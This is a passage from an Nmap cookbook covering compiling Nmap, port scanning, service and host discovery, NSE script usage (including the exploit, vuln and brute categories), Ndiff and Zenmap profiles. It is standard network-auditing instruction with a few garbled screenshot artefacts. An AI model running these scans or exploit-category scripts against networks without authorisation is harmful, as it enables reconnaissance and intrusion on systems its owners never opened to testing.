## Keeping your source code up-to-date

To update a previously-downloaded copy of Nmap, use the following command inside your working directory:

**\$ svn update** 

You should see the list of files that have been updated, as well as some revision information.

- The Compiling Nmap from source code recipe
- The Listing open ports on a remote host recipe
- The Fingerprinting services of a remote host recipe
- The Running NSE scripts recipe
- The Comparing scan results with Ndiff recipe
- The Managing multiple scanning profiles with Zenmap recipe
- The Generating a network topology graph with Zenmap recipe in <a href="Chapter 8">Chapter 8</a>, Generating Scan Reports
- The Saving scan results in normal format recipe in <a href="Chapter 8">Chapter 8</a>, Generating Scan Reports

# **Compiling Nmap from source code**

Precompiled packages always take time to prepare and test, causing delays between releases. If you want to stay up-to-date with the latest additions, compiling Nmap's source code is highly recommended.

This recipe describes how to compile Nmap's source code in the Unix environment.

## **Getting ready**

Make sure the following packages are installed in your system:

- gcc
- openss1
- make

Install the missing software using your favorite package manager or build it from source code. Instructions to build these packages from source code are out of the scope of this book but are available online.

#### How to do it...

- 1. Open your terminal and go into the directory where Nmap's source code is stored.
- 2. Configure it according to your system:
  - \$ ./configure

An ASCII dragon warning you about the power of Nmap will be displayed (as shown in the following screenshot) if successful, otherwise lines specifying an error will be displayed.



3. Build Nmap using the following command:

\$ make

If you don't see any errors, you have built the latest version of Nmap successfully. You can check this by looking for the compiled binary Nmap in your current directory.

If you want to make Nmap available for all the users in the system, enter the following command:

# make install

## How it works...

We used the script configure to set up the different parameters and environmental variables affecting your system and desired configuration. Afterwards, GNUs make generated the binary files by compiling the source code.

#### There's more...

If you only need the Nmap binary, you can use the following configure directives to avoid installing Ndiff, Nping, and Zenmap:

- Skip the installation of Ndiff by using --without-ndiff
- Skip the installation of Zenmap by using --without-zenmap
- Skip the installation of Nping by using --without-nping

## **OpenSSL development libraries**

OpenSSL is optional when building Nmap. Enabling it allows Nmap to access the functions of this library related to multiprecision integers, hashing, and encoding/decoding for service detection and Nmap NSE scripts.

The name of the OpenSSL development package in Debian systems is <a href="libssl-dev">libssl-dev</a>.

## **Configure directives**

There are several configure directives that can be used when building Nmap. For a complete list of directives, use the following command:

\$ ./configure --help

## **Precompiled packages**

There are several precompiled packages available online (<a href="http://nmap.org/download.html">http://nmap.org/download.html</a>) for those who don't have access to a compiler, but unfortunately, it's very likely you will be missing features unless its a very recent build. Nmap is continuously evolving. If you are serious about harnessing the power of Nmap, keep your local copy up-to-date with the official repository.

- The Downloading Nmap from the official source code repository recipe
- The Listing open ports on a remote host recipe
- The Fingerprinting services of a remote host recipe
- The Comparing scan results with Ndiff recipe
- The Managing multiple scanning profiles with Zenmap recipe
- The Running NSE scripts recipe
- The Scanning using a specified network interface recipe
- The Saving scan results in normal format recipe in <a href="Chapter 8">Chapter 8</a>, Generating Scan Reports
- The Generating a network topology graph with Zenmap recipe in Chapter 8, Generating Scan Reports

# Listing open ports on a remote host

This recipe describes the simplest way of using Nmap to determine the port states on a remote host, a process used to identify running services commonly referred as **port scanning**.

#### How to do it...

- 1. Open a terminal.
- 2. Type the following command:

```
$ nmap scanme.nmap.org
```

The scan results should appear on the screen, showing the interesting ports and their states. The ports marked as open are of special interest as they represent services running on the target host.

```
Elle Edit View Terminal Help

cldrn@cldrn:~/tools$ nmap scanme.nmap.org

Starting Nmap 5.59BETAl (http://nmap.org) at 2011-10-22 23:55 PDT

Nmap scan report for scanme.nmap.org (74.207.244.221)

Host is up (0.091s latency).

Not shown: 995 closed ports

PORT STATE SERVICE

22/tcp open ssh

25/tcp filtered smtp

80/tcp open http

646/tcp filtered ldp

9929/tcp open nping-echo

Nmap done: 1 IP address (1 host up) scanned in 38.37 seconds

cldrn@cldrn:~/tools$
```

#### How it works...

The following command checks the state of the most popular ports on the host scanne.nmap.org by launching a TCP port scan:

```
$ nmap scanme.nmap.org
```

The results contain host information such as the IPv4 address and PTR record, and port information such as a service name and port state.

#### There's more...

Even for this simplest port scan, Nmap does a lot of things in the background, and these can be configured as well.

Nmap begins by converting the hostname to an IPv4 address using DNS. If you wish to use a different DNS server, use --dns-servers <serv1[,serv2],...>, or use-n if you wish to skip this step, as follows:

```
$ nmap --dns-servers 8.8.8.8,8.8.4.4 scanme.nmap.org
```

Afterwards, it pings the target address to check if the host is alive. To skip this step use \_PN as follows:

```
$ nmap -PN scanme.nmap.org
```

Nmap then converts the IPv4 address back to a hostname by using a reverse DNS call. Use -n to skip this step as follows:

```
$ nmap -n scanme.nmap.org
```

Finally, it launches a TCP port scan. To specify a different port range, use -p[1-65535], or -p- for all possible TCP ports, as shown in the following command:

```
$ nmap -p1-30 scanme.nmap.org
```

## **Privileged versus unprivileged**

Running nmap <TARGET> as a privileged user launches the SYN Stealth Scan. For unprivileged accounts that can't create raw packets, the TCP Connect Scan is used.

The difference between these two is that a TCP Connect Scan uses the high-level system call **connect** to obtain information about the port state. This means that each TCP connection is fully completed and, therefore, is slower and more likely to be detected and recorded in system logs. SYN Stealth Scans use raw packets to send specially-crafted TCP packets that detect port states more reliably.

#### **Port states**

Nmap categorizes ports into the following states:

#### **Note**

The type of packets sent depends on the scanning technique(s) used.

- Open: This indicates that an application is listening for connections on this port.
- **Closed**: This indicates that the probes were received but there is no application listening on this port.
- **Filtered**: This indicates that the probes were not received and the state could not be established. It also indicates that the probes are being dropped by some kind of filtering.
- **Unfiltered**: This indicates that the probes were received but a state could not be established.
- **Open/Filtered**: This indicates that the port was filtered or open but Nmap couldn't establish the state.
- **Closed/Filtered**: This indicates that the port was filtered or closed but Nmap couldn't establish the state.

## Port scanning techniques supported by Nmap

We showed the simplest way of performing a port scan, but Nmap has a vast number of advanced scanning techniques available. Use nmap -h or visit <a href="http://nmap.org/book/man-port-scanning-techniques.html">http://nmap.org/book/man-port-scanning-techniques.html</a> to learn more about them.

- The Fingerprinting services of a remote host recipe
- The Finding live hosts in your network recipe
- The Scanning using specific port ranges recipe
- The Scanning using a specified network interface recipe
- The Manage different scanning profiles with Zenmap recipe
- The Monitoring servers remotely with Nmap and Ndiff recipe
- The Excluding hosts from your scans recipe in <u>Chapter 2</u>, Network Exploration
- The Scanning IPv6 addresses recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Fingerprinting the operative system of a host recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Discovering UDP services recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Listing protocols supported by a remote host recipe in <u>Chapter 3</u>, Gathering Additional Host Information

# Fingerprinting services of a remote host

**Version detection** is one of the most popular features of Nmap. Knowing the exact version of a service is highly valuable for penetration testers who use this service to look for security vulnerabilities, and for system administrators who wish to monitor their networks for any unauthorized changes. Fingerprinting a service may also reveal additional information about a target, such as available modules and specific protocol information.

This recipe describes how to fingerprint the services of a remote host by using Nmap.

#### How to do it...

Open a terminal and type the following command:

```
$ nmap -sV scanme.nmap.org
```

The result of this command is a table containing an additional column named **VERSION**, displaying the specific service version, if identified. Additional information will be enclosed in parenthesis. Refer to the following screenshot:

```
cldrn@cldrn: ~/tools __ x

File Edit View Terminal Help

root@cldrn:/home/cldrn/tools# nmap -sV scanme.nmap.org

Starting Nmap S.S96ETA1 ( http://nmap.org ) at 2011-10-24 15:47 POT

Nmap scan report for scanme.nmap.org (74.207.244.221)

Host is up (0.091s latency).

Not shown: 995 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 5.3p1 Debian 3ubuntu7 (protocol 2.0)

25/tcp filtered smtp

80/tcp open http Apache httpd 2.2.14 ((Ubuntu))

646/tcp filtered ldp

9929/tcp open nping-echo Nping echo

Service Info: OS: Linux

Service detection performed. Please report any incorrect results at http://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 40.84 seconds

root@cldrn:/home/cldrn/tools#
```

#### How it works...

The flag -sv enables service detection, which returns additional service and version information.

**Service detection** is one of the most loved features of Nmap, as it's very useful in many situations such as identifying security vulnerabilities or making sure a service is running on a given port.

This feature basically works by sending different probes from nmap-service-probes to the list of suspected open ports. The probes are selected based on how likely it is that they can be used to identify a service.

There is very detailed documentation on how the service detection mode works, and the file formats used, at <a href="http://nmap.org/book/vscan.html">http://nmap.org/book/vscan.html</a>.

#### There's more...

You can set the amount of probes to use by changing the intensity level of the scan with the argument --version-intensity [0-9], as follows:

```
# nmap -sV --version-intensity 9
```

## **Aggressive detection**

Nmap has a special flag to activate aggressive detection, namely -A. **Aggressive mode** enables OS detection (-0), version detection (-sv), script scanning (-sc), and traceroute (--traceroute). Needless to say this mode sends a lot more probes and it is more likely to be detected, but provides a lot of valuable host information. You can see this by using one of the following commands:

```
# nmap -A <target>
```

## **Submitting service fingerprints**

Nmap's accuracy comes from a database that has been collected over the years through user submissions. It is very important that we help keep this database up-to-date. If Nmap does not identify the service correctly, please submit your new service fingerprint or correction to http://insecure.org/cgi-bin/submit.cgi?.

- The Listing open ports on a remote host recipe
- The Finding live hosts in your network recipe
- The Scanning using specific port ranges recipe
- The Scanning using a specified network interface recipe
- The Managing multiple scanning profiles with Zenmap recipe
- The Monitoring servers remotely with Nmap and Ndiff recipe
- The Hiding our traffic with additional random data recipe in <u>Chapter 2</u>, Network Exploration
- The Scanning IPv6 addresses recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Getting information from WHOIS records recipe in <a href="Chapter 3">Chapter 3</a>,

- Gathering Additional Host Information
- The Brute forcing DNS records recipe in Chapter 3, Gathering Additional Host Information
- The Fingerprinting the operative system of a host recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

# Finding live hosts in your network

Finding live hosts in a network is often used by penetration testers to enumerate active targets, and by system administrators to count or monitor the number of active hosts.

This recipe describes how to perform a ping scan, to find live hosts in a network by using Nmap.

#### How to do it...

Open your terminal and enter the following command:

```
$ nmap -sP 192.168.1.1/24
```

The result shows hosts that are online and responded to the ping sweep.

```
Nmap scan report for 192.168.1.102
Host is up.
Nmap scan report for 192.168.1.254
Host is up (0.0027s latency).
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
Nmap done: 256 IP addresses (2 hosts up) scanned in 10.18 seconds
```

In this case, we found two live hosts in the network. Nmap has also found the MAC address, and it identified the vendor of a home router.

## How it works...

Nmap uses the -sp flag for ping scanning. This type of scan is very useful for enumerating the hosts in a network. It uses a TCP ACK packet and an ICMP echo request if executed as a privileged user, or a SYN packet sent via connect() syscall if run by users who can't send raw packets.

CIDR /24 in 192.168.1.1/24 is used to indicate that we want to scan all the 256 IPs in our network.

#### There's more...

ARP requests are used when scanning a local Ethernet network as a privileged user, but you can override this behavior by including the flag --send-ip.

```
# nmap -sP --send-ip 192.168.1.1/24
```

#### **Traceroute**

Use --traceroute to include a path between your machine and each host that was found.

```
Nmap scan report for 192.168.1.101
Host is up (0.062s latency).
MAC Address: 00:23:76:CD:C5:BE (HTC)
TRACEROUTE
HOP RTT ADDRESS
   61.70 ms 192.168.1.101
Nmap scan report for 192.168.1.102
Host is up.
Nmap scan report for 192.168.1.254
Host is up (0.0044s latency).
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
TRACEROUTE
          ADDRESS
HOP RTT
    4.40 ms 192.168.1.254
Nmap done: 256 IP addresses (3 hosts up) scanned in
10.03 seconds
```

## **NSE** scripts

Ping scanning does not perform port scanning or service detection, but the Nmap Scripting Engine can be enabled for scripts depending on host rules, such as the cases of sniffer-detect and dns-brute.

```
# nmap -sP --script discovery 192.168.1.1/24
```

```
Pre-scan script results:
| broadcast-ping:
_ Use the newtargets script-arg to add the results
as targets
Nmap scan report for 192.168.1.102
Host is up.
Host script results:
|_dns-brute: Can't guess domain of "192.168.1.102";
use dns-brute.domain script argument.
Nmap scan report for 192.168.1.254
Host is up (0.0023s latency).
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
Host script results:
|_dns-brute: Can't guess domain of "192.168.1.254";
use dns-brute.domain script argument.
|_sniffer-detect: Likely in promiscuous mode (tests:
"11111111")
Nmap done: 256 IP addresses (2 hosts up) scanned in
14.11 seconds
```

- The Running NSE scripts recipe
- The Discovering hosts using broadcast pings recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Discovering hosts with TCP SYN ping scans recipe in <u>Chapter 2</u>, Network Exploration
- The Discovering hosts with TCP ACK ping scans recipe in <u>Chapter 2</u>, Network Exploration
- The Discovering hosts with ICMP ping scans recipe in <u>Chapter 2</u>, Network Exploration
- The Gathering network information with broadcast scripts recipe in Chapter 2, Network Exploration
- The Discovering hostnames pointing to the same IP recipe in <u>Chapter 3</u>, Gathering Additional Host Information
- The Brute forcing DNS records recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Spoofing the origin IP of a port scan recipe in <u>Chapter 3</u>, Gathering Additional Host Information

# Scanning using specific port ranges

There are situations when a system administrator is looking for infected machines that use a specific port to communicate, or when users are only looking for a specific service or open port and don't really care about the rest. Narrowing down the port ranges used also optimizes performance, which is very important when scanning multiple targets.

This recipe describes how to use port ranges when performing Nmap scans.

#### How to do it...

Open your terminal and enter the following command:

```
# nmap -p80 192.168.1.1/24
```

A list of hosts with the state of port 80 will appear in the results.

```
Nmap scan report for 192.168.1.102
Host is up (0.000079s latency).
PORT
      STATE SERVICE
80/tcp closed http
Nmap scan report for 192.168.1.103
Host is up (0.016s latency).
PORT
      STATE SERVICE
80/tcp open http
MAC Address: 00:16:6F:7E:E0:B6 (Intel)
Nmap scan report for 192.168.1.254
Host is up (0.0065s latency).
       STATE SERVICE
PORT
80/tcp open http
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
Nmap done: 256 IP addresses (3 hosts up) scanned in
8.93 seconds
```

### How it works...

Nmap uses the flag -p for setting the port ranges to be scanned. This flag can be combined with any scanning method. In the previous example, we used the argument -p80 to indicate to Nmap that we are only interested in port 80.

The CIDR /24 in 192.168.1.1/24 is used to indicate that we want to scan all of the 256 IPs in our network.

#### There's more...

There are several accepted formats for the argument -p:

Port list:

```
# nmap -p80,443 localhost
```

• Port range:

```
# nmap -p1-100 localhost
```

• All ports:

```
# nmap -p-localhost
```

Specific ports by protocols:

```
# nmap -pT:25,U:53 <target>
```

Service name:

```
# nmap -p smtp <target>
```

Service name wildcards:

```
# nmap -p smtp* <target>
```

• Only ports registered in Nmap services:

```
# nmap -p[1-65535] <target>
```

- The Finding live hosts in your network recipe
- The Listing open ports on a remote host recipe
- The Scanning using a specified network interface recipe
- The Running NSE scripts recipe
- The Hiding our traffic with additional random data recipe in Chapter 2, Network Exploration
- The Forcing DNS resolution recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Excluding hosts from your scans recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Scanning IPv6 addresses recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Listing protocols supported by a remote host recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

# **Running NSE scripts**

NSE scripts are very powerful and have become one of Nmap's main strengths, performing tasks from advanced version detection to vulnerability exploitation.

The following recipe describes how to run NSE scripts, and the different options available for this engine.

#### How to do it...

To include the title of the index document of a web server in your scan results, open your terminal and type the following command:

\$ nmap -sV --script http-title scanme.nmap.org

```
ldrn@cldrn:-$ nmap -sV --script http-title scanme.nmap.org
Starting Nmap 5.59BETA1 ( http://nmap.org ) at 2011-10-29 18:22 PDT
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.092s latency).
Not shown: 995 closed ports
        STATE SERVICE
                               VERSION
22/tcp open ssh
25/tcp filtered smtp
80/tcp open http
                              OpenSSH 5.3pl Debian 3ubuntu7 (protocol 2.0)
                 http
                              Apache httpd 2.2.14 ((Ubuntu))
  http-title: Go ahead and ScanMe!
46/tcp filtered ldp
9929/tcp open
                   nping-echo Nping echo
ervice Info: OS: Linux
Service detection performed. Please report any incorrect results at http://n
Wmap done: 1 IP address (1 host up) scanned in 30.39 seconds
cldrn@cldrn:-$
```

#### How it works...

The argument **--script** sets which NSE scripts should be run with the scan. In this case, when the service scan detects the web server, a parallel thread is initialized for the selected NSE script.

There are more than 230 scripts available, which perform a wide variety

of tasks. The NSE script **http-title** returns the title of the root document if a web server is detected.

#### There's more...

You can run multiple scripts at once:

```
$ nmap --script http-headers,http-title
scanme.nmap.org
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.096s latency).
Not shown: 995 closed ports
PORT
        STATE
                  SERVICE
22/tcp
        open
                  ssh
25/tcp
        filtered smtp
80/tcp open
                 http
 http-headers:
    Date: Mon, 24 Oct 2011 07:12:09 GMT
    Server: Apache/2.2.14 (Ubuntu)
    Accept-Ranges: bytes
    Vary: Accept-Encoding
    Connection: close
    Content-Type: text/html
    (Request type: HEAD)
|_http-title: Go ahead and ScanMe!
646/tcp filtered ldp
9929/tcp open
                 nping-echo
```

Additionally, NSE scripts can be selected by category, expression, or folder:

• Run all the scripts in the vuln category:

```
$ nmap -sV --script vuln <target>
```

• Run the scripts in the categories version or discovery:

```
$ nmap -sV --script="version, discovery" <target>
```

• Run all the scripts except for the ones in the exploit category:

```
$ nmap -sV --script "not exploit" <target>
```

• Run all HTTP scripts except http-brute and http-slowloris:

```
$ nmap -sV --script "(http-*) and not(http-
slowloris or http-brute)" <target>
```

To debug scripts use --script-trace. This enables a stack trace of the executed script to help you to debug the session. Remember that sometimes you may need to increase the debugging level with the flag -d[1-9] to get to the bottom of the problem:

```
$ nmap -sV --script exploit -d3 --script-trace
192.168.1.1
```

## **NSE** script arguments

The flag --script-args is used to set arguments of NSE scripts. For example, if you would like to set the HTTP library argument useragent, you would use:

```
$ nmap -sV --script http-title --script-args
http.useragent="Mozilla 999" <target>
```

You can also use aliases when setting the arguments for NSE scripts. For example, you could use

```
$ nmap -p80 --script http-trace --script-args path
<target>
```

Instead of

```
$ nmap -p80 --script http-trace --script-args http-
trace.path <target>
```

## **Adding new scripts**

To test new scripts, you simply need to copy them to your /scripts directory and run the following command to update the script database:

```
# nmap --script-update-db
```

## **NSE** script categories

- auth: This category is for scripts related to user authentication.
- broadcast: This is a very interesting category of scripts that use broadcast petitions to gather information.
- brute: This category is for scripts that help conduct brute-force password auditing.
- default: This category is for scripts that are executed when a script scan is executed (-sc).
- discovery: This category is for scripts related to host and service discovery.
- dos: This category is for scripts related to denial of service attacks.
- exploit: This category is for scripts that exploit security vulnerabilities.
- external: This category is for scripts that depend on a third-party service.
- fuzzer: This category is for NSE scripts that are focused on fuzzing.
- intrusive: This category is for scripts that might crash something or generate a lot of network noise. Scripts that system administrators may consider intrusive belong to this category.
- malware: This category is for scripts related to malware detection.
- safe: This category is for scripts that are considered safe in all situations.
- version: This category is for scripts that are used for advanced versioning.
- vuln: This category is for scripts related to security vulnerabilities.

- The Managing different scanning profiles with Zenmap recipe
- The Monitoring servers remotely with Nmap and Ndiff recipe
- The Fingerprinting services of a remote host recipe
- The Finding live hosts in your network recipe
- The Gathering network information with broadcast scripts recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Collecting valid e-mail accounts recipe in <a href="Chapter 3">Chapter 3</a>,

Gathering Additional Host Information

- The Discovering hostnames pointing to the same IP recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Brute forcing DNS records recipe in Chapter 3, Gathering Additional Host Information

# Scanning using a specified network interface

Nmap is known for its flexibility, and allows users to specify the network interface used when scanning. This is very handy when running some of the sniffer NSE scripts, discovering whether your interface supports the promiscuous mode, or when testing a network connection with routing problems.

The following recipe describes how to force Nmap to scan using a specified network interface.

#### How to do it...

Open your terminal and enter the following command:

```
$ nmap -e <INTERFACE> scanme.nmap.org
```

This will force Nmap to perform a TCP scan of scanme.nmap.org using the interface <INTERFACE>.

```
### Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Control | Co
```

## How it works...

The flag **-e** is used to set a specific network interface when Nmap is unable to select one automatically. The existence of this flag allows Nmap to send and receive packets through an alternate interface.

#### There's more...

If you need to select your interface manually, you will see the following message:

```
WARNING: Unable to find appropriate interface for system route to ...
```

## **Checking a TCP connection**

To check if a network interface can communicate with your network, you could try a ping scan that forces Nmap to use a specified interface:

```
$ nmap -sP -e INTERFACE 192.168.1.254
----- Timing report
 hostgroups: min 1, max 100000
  rtt-timeouts: init 1000, min 100, max 10000
 max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
  parallelism: min 0, max 0
 max-retries: 10, host-timeout: 0
 min-rate: 0, max-rate: 0
Initiating ARP Ping Scan at 02:46
Scanning 192.168.1.254 [1 port]
Packet capture filter (device wlan2): arp and
arp[18:4] = 0x00C0CA50 and arp[22:2] = 0xE567
Completed ARP Ping Scan at 02:46, 0.06s elapsed (1
total hosts)
Overall sending rates: 16.76 packets s, 704.05 bytes
mass_rdns: Using DNS server 192.168.1.254
Initiating Parallel DNS resolution of 1 host. at 02:46
mass_rdns: 0.03s 0/1 [#: 1, 0K: 0, NX: 0, DR: 0, SF:
0, TR: 1]
Completed Parallel DNS resolution of 1 host. at 02:46,
0.03s elapsed
DNS resolution of 1 IPs took 0.03s. Mode: Async [#: 1,
OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Nmap scan report for 192.168.1.254
Host is up, received arp-response (0.0017s latency).
```

```
MAC Address: 5C:4C:A9:F2:DC:7C (Huawei Device Co.)
Final times for host: srtt: 1731 rttvar: 5000 to:
100000
Read from usrlocal/bin/../share/nmap: nmap-mac-
prefixes nmap-payloads.
Nmap done: 1 IP address (1 host up) scanned in 0.17
seconds
Raw packets sent: 1 (28B) | Rcvd: 1 (28B)
```

- The Running NSE scripts recipe
- The Scanning using specific port ranges recipe
- The Hiding our traffic with additional random data recipe in <u>Chapter 2</u>, Network Exploration
- The Forcing DNS resolution recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Excluding hosts from your scans recipe in Chapter 2, Network Exploration
- The Brute forcing DNS records recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Fingerprinting the operative system of a host recipe in Chapter 3, Gathering Additional Host Information
- The Discovering UDP services recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Listing the protocols supported by a remote host recipe in <u>Chapter 3</u>, Gathering Additional Host Information

# **Comparing scan results with Ndiff**

Ndiff was designed to address the issues of using diff with two XML scan results. It compares files by removing false positives and producing a more readable output, which is perfect for anyone who needs to keep a track of the scan results.

This recipe describes how to compare two Nmap scans to detect the changes in a host.

## **Getting ready**

Ndiff requires two Nmap XML files to work, so make sure you have previously saved the scan results of the same host. If you haven't, you can always scan your own network, deactivate a service, and scan again to get these two test files. To save the results of an Nmap scan into an XML file use -ox <filename>.

#### How to do it...

- 1. Open your terminal.
- 2. Enter the following command:

```
$ ndiff FILE1 FILE2
```

• The output returns all the differences between FILE1 and FILE2. New lines are shown after a plus sign. The lines that were removed on FILE2 are displayed after a negative sign.

#### How it works...

Ndiff uses the first file as a base to compare against the second one. It displays the state differences for host, port, services, and OS detection.

#### There's more...

If you prefer Zenmap, you can use the following steps instead:

- 1. Launch Zenmap.
- 2. Click on **Tools** on the main toolbar.
- 3. Click on **Compare Results** (*Ctrl* + *D*).
- 4. Select the first file by clicking on **Open** in the section named **A** scan.
- 5. Select the second file by clicking on **Open** in the section named **B** scan.



## **Output format**

A human readable format is returned by default. However, Ndiff can return the differences in XML format, if preferred, by using the flag --xml.

#### Verbose mode

**Verbose mode** includes all of the information including hosts and ports that haven't changed. To use it, enter the following commands:

```
$ ndiff -v FILE1 FILE2
$ ndiff -verbose FILE1 FILE2
```

- The Monitoring servers remotely with Nmap and Ndiff recipe
- The Managing multiple scanning profiles with Zenmap recipe
- The Geo-locating an IP address recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Getting information from WHOIS records recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Fingerprinting the operative system of a host recipe in <u>Chapter 3</u>, Gathering Additional Host Information
- The Discovering UDP services recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information
- The Detecting possible XST vulnerabilities recipe in <a href="Chapter 4">Chapter 4</a>, Auditing Web Servers

# Managing multiple scanning profiles with Zenmap

Scanning profiles are a combination of Nmap arguments that can be used to save time and the need to remember argument names when launching an Nmap scan.

This recipe is about adding, editing, and deleting a scanning profile in Zenmap.

#### How to do it...

Let's add a new profile for scanning web servers:

- 1. Launch Zenmap.
- 2. Click on **Profile** on the main toolbar.
- 3. Click on **New Profile** or **Command** (*Ctrl* + *P*). The **Profile Editor** will be launched.
- 4. Enter a profile name and a description on the **Profile** tab.
- Enable Version detection and disable reverse DNS resolution on the Scan tab.
- 6. Enable the following scripts on the **Scripting** tab:
  - hostmap
  - http-default-accounts
  - http-enum
  - http-favicon
  - http-headers
  - http-methods
  - http-trace
  - http-php-version
  - http-robots.txt
  - http-title
- Next, go to the **Target** tab and click on **Ports** to scan and enter 80, 443.

Save your changes by clicking on Save Changes.



#### How it works...

After using the editor to create our profile, we are left with the following Nmap command:

```
$ nmap -sV -p 80,443 -T4 -n --script http-default-
accounts,http-methods,http-php-version,http-
robots.txt,http-title,http-trace,http-userdir-enum
<target>
```

Using the **Profile** wizard, we have enabled service scanning (-sv), set the scanning ports to 80 and 443, set the **Timing** template to 4, and selected a bunch of HTTP-related scripts to gather as much information as possible from this web server. And we now have this profile saved for some quick scanning without having to type all these flags and options again.

#### There's more...

Zenmap includes 10 predefined scan profiles to help newcomers familiarize themselves with Nmap. I recommend that you to analyze them

in order to understand the additional scanning techniques that are available to Nmap, along with some of the more useful combinations of its options.

- Intense scan: nmap -T4 -A -v
- Intense scan plus UDP: nmap -sS -sU -T4 -A -v
- Intense scan, all TCP ports: nmap -p 1-65535 -T4 -A -v
- Intense scan, no ping: nmap -T4 -A -v -Pn
- Ping scan: nmap -sn
- Quick scan: nmap -T4 -F
- Quick scan plus: nmap -sv -T4 -O -F -version-light
- Quick traceroute: nmap -sn -traceroute
- Regular scan: nmap
- Slow comprehensive scan: nmap -ss -su -T4 -A -v -PE -PP -PS80,443 -PA3389 -PU40125 -PY -g 53 --script default or discovery and safe

#### **Editing and deleting a scan profile**

To edit or delete a scan profile, you need to select the entry you wish to modify from the **Profile** drop-down menu. Click on **Profile** on the main toolbar and select **Edit Selected Profile** (Ctrl + E).

The editor will be launched allowing you to edit or delete the selected profile.

- The Listing open ports on a remote host recipe
- The Fingerprinting server of a remote host recipe
- The Finding live hosts in your network recipe
- The Scanning using specific port ranges recipe
- The Running NSE scripts recipe
- The Scanning IPv6 addresses recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Gathering network information with broadcast scripts recipe in <a href="Chapter 2">Chapter 2</a>, Network Exploration
- The Discovering UDP services recipe in Chapter 3, Gathering

#### Additional Host Information

### **Detecting NAT with Nping**

Nping was designed for packet crafting and traffic analysis and is perfect for a variety of networking tasks.

The following recipe will introduce Nping by showing how to perform NAT detection with some help of the Nping Echo protocol.

#### How to do it...

Open a terminal and enter the following command:

```
# nping --ec "public" -c 1 echo.nmap.org
```

This will result in an output stream similar to the following example:

